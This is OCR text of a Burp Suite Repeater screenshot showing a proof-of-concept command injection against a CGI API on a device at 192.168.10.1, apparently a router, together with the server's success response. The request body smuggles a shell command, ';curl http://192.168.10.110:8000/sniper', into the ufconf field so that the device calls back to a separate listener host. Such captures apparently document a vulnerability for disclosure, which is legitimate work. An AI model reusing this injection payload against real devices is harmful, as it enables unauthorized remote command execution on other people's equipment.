 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
17 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/api.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 62
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/ledonoff.shtml?r=30991
Cookie: session=1315772769
api=ClientSet&ufconf=';curl http://192.168.10.110:8000/sniper'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 17
Connection: close
Date: Sat, 27 Mar 2021 08:46:37 GMT
Server: lighttpd
{
"result":1
}
? < + > Type a search term 0 matches
Done 130 bytes | 4,679 millis